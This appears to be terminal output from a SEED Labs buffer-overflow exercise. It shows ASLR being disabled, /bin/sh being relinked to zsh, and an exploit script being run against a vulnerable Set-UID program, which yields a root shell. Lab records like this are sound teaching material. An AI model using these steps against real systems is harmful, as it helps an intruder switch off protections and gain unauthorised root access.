 [03/13/25]seed@VM:~/.../code$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[03/13/25]seed@VM:~/.../code$ sudo ln -sf /bin/zsh /bin/sh
[03/13/25]seed@VM:~/.../code$ ./exploit.py
[03/13/25]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# ls
Makefile       exploit.py                    stack-L2      stack-L4
badfile        peda-session-stack-L1-dbg.txt stack-L2-dbg  stack-L4-dbg
brute-force.sh stack-L1                      stack-L3      stack.c
exp.py         stack-L1-dbg                  stack-L3-dbg
# whoami
root
#